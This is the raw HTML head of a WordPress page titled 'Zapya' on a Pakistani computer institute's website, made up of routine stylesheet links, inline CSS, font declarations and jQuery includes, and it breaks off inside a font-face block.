

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softtechpk.com/zapya/?998373=Stanford
body_size: 18228
content:






<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.softtechpk.com/xmlrpc.php">
	<title>Zapya &#8211; Soft Technology Computer institute Pakistan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Soft Technology Computer institute Pakistan &raquo; Feed" href="https://www.softtechpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soft Technology Computer institute Pakistan &raquo; Comments Feed" href="https://www.softtechpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soft Technology Computer institute Pakistan &raquo; Zapya Comments Feed" href="https://www.softtechpk.com/zapya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.softtechpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.softtechpk.com%2Fzapya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.softtechpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.softtechpk.com%2Fzapya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='quiz-maker-admin-css' href='https://www.softtechpk.com/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.0.99' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.softtechpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.softtechpk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://www.softtechpk.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.0.99' type='text/css' media='all' />
<link rel='stylesheet' id='ssr_frontend_style-css' href='https://www.softtechpk.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.softtechpk.com/wp-content/uploads/useanyfont/uaf.css?ver=1767332488' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://www.softtechpk.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpurdu-css' href='https://www.softtechpk.com/wp-content/plugins/wpurdu/assets/css/wpurdu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpurdu-editor-css' href='https://www.softtechpk.com/wp-content/plugins/wpurdu/assets/css/editor-control.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.softtechpk.com/wp-content/themes/edu-press/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-width_logo:220px;--thim-body_primary_color:#2e9bff;--thim-body_primary_color-rgb: 46,155,255;--thim-background_main_color:#fff;--thim-body_container:1320px;--thim-border_color:#e8e8e8;--thim-font_body-font-family:Barlow;--thim-font_body-variant:regular;--thim-font_body-font-size:16px;--thim-font_body-line-height:1.5em;--thim-font_body-letter-spacing:0;--thim-font_body-color:#666;--thim-font_body-text-transform:none;--thim-font_title-font-family:Exo;--thim-font_title-color:#333;--thim-font_title-variant:600;--thim-font_h1-font-size:40px;--thim-font_h1-line-height:1.25em;--thim-font_h1-text-transform:none;--thim-font_h2-font-size:32px;--thim-font_h2-line-height:1.25em;--thim-font_h2-text-transform:none;--thim-font_h3-font-size:26px;--thim-font_h3-line-height:1.25em;--thim-font_h3-text-transform:none;--thim-font_h4-font-size:20px;--thim-font_h4-line-height:1.25em;--thim-font_h4-text-transform:none;--thim-font_h5-font-size:18px;--thim-font_h5-line-height:1.25em;--thim-font_h5-text-transform:none;--thim-font_h5-variant:600;--thim-font_h6-font-size:16px;--thim-font_h6-line-height:1.25em;--thim-font_h6-text-transform:none;--thim-font_h6-variant:500;--thim-main_menu-font-size:16px;--thim-main_menu-line-height:1.5em;--thim-main_menu-color:#333;--thim-main_menu-text-transform:capitalize;--thim-main_menu-font-weight:normal;--thim-main_menu-text-align:center;--thim-main_menu_color-background_color:#ffffff;--thim-main_menu_color-border_color:#f5f5f5;--thim-main_menu_color-text_color_hover:#ff782d;--thim-sub_menu-background_color:#ffffff;--thim-sub_menu-text_color:#333;--thim-sub_menu-text_color_hover:#ff782d;--thim-mobile_menu-background_color:#ffffff;--thim-mobile_menu-text_color:#333;--thim-mobile_menu-text_color_hover:#ff782d;--thim-sticky_menu-background_color:#fff;--thim-sticky_menu-text_color:#333;--thim-sticky_menu-text_color_hover:#FF782D;--thim-border_radius_content:1;--thim-border_radius-item:20px;--thim-border_radius-item-big:20px;--thim-border_radius-button:60px;--thim-breadcrumb_font_size:1em;--thim-breadcrumb_bg_color:#f7f7fa;--thim-breadcrumb_color:#727272;--thim-breadcrumb_border_color:#ffffff;--thim-course_price_color:#f24c0a;--thim-footer_color-bg:#F5F5F5;--thim-footer_color-title:#000;--thim-footer_color-text:#555;--thim-footer_color-link:#555;--thim-footer_color-hover:#FF782D;--thim-footer_font_title-font-size:1.3em;--thim-footer_font_title-line-height:1.3em;--thim-footer_font_title-text-transform:normal;--thim-footer_font_text-font-size:1em;--thim-footer_font_text-line-height:1.3em;--thim-copyright_bg_color:#F5F5F5;--thim-copyright_text_color:#555;--thim-copyright_border_color:#EAEAEA;--thim-theme_feature_preloading_style-background:#ffffff;--thim-theme_feature_preloading_style-color:#333333;}
/*# sourceURL=thim-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='masteriyo-public-css' href='https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/css/public.css?ver=3.1.1' type='text/css' media='all' />
<style id='masteriyo-public-inline-css' type='text/css'>

			:root {
				--masteriyo-color-primary: #000;
				--masteriyo-color-primary-light: #000000;
				--masteriyo-color-primary-dark: #000000;
				--masteriyo-color-btn-blue-hover: #000000;
				--masteriyo-button-primary: #4584FF;
				--masteriyo-button-primary-hover: #1262FF;
			}
		
/*# sourceURL=masteriyo-public-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.softtechpk.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.softtechpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.softtechpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.softtechpk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.softtechpk.com/wp-json/wp/v2/posts/1183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.softtechpk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.softtechpk.com/zapya/" />
<link rel='shortlink' href='https://www.softtechpk.com/?p=1183' />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id="thim-customizer-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHpv4kjgoGqM7E_A8s5ynghnQci.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHpv4kjgoGqM7E_Ass5ynghnQci.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHpv4kjgoGqM7E_DMs5ynghnQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E3_-gs6Fostz0rdom9.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E3_-gs6Vostz0rdom9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E3_-gs51ostz0rdg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E30-8s6Fostz0rdom9.woff2) format('woff2');
